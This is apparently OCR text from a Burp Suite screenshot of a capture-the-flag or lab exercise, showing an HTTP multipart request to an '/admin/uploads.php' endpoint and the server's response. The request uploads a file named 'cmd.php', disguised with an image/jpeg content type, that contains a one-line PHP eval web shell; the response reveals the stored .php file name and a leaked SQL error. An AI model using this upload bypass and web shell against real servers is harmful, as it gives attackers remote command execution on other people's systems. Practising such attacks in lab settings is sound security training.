 Send Cancel < > Target: http://eci-2ze8y6cz5vt0k6pn2o3h.cloudeci1.ichunqiu.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST
http://eci-2ze8y6cz5vt0k6pn2o3h.cloudeci1.ichunqiu.com/admin/uploads.ph
p?id=1 HTTP/1.1
2 Host: eci-2ze8y6cz5vt0k6pn2o3h.cloudeci1.ichunqiu.com
3 Content-Type: multipart/form-data;
boundary=---------------------------306230821033638034025427060​41
4 Connection: close
5 Content-Length: 355
6
7 -----------------------------30623082103363803402542706041
8 Content-Disposition: form-data; name="file"
9
10
11 -----------------------------30623082103363803402542706041
12 Content-Disposition: form-data; name="file"; filename="cmd.php"
13 Content-Type: image/jpeg
14
15
16 <?php @eval($_POST['cmd']);?>
17 -----------------------------30623082103363803402542706041--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 104
3 Connection: keep-alive
4 Content-Type: text/html; charset=UTF-8
5 Date: Tue, 12 Sep 2023 14:06:38 GMT
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Vary: Accept-Encoding
9
10 UPDATE users SET avatar = '1694527598737.php' WHERE id = 1<br>
Unknown column 'avatar' in 'field list'
11
INSPECTOR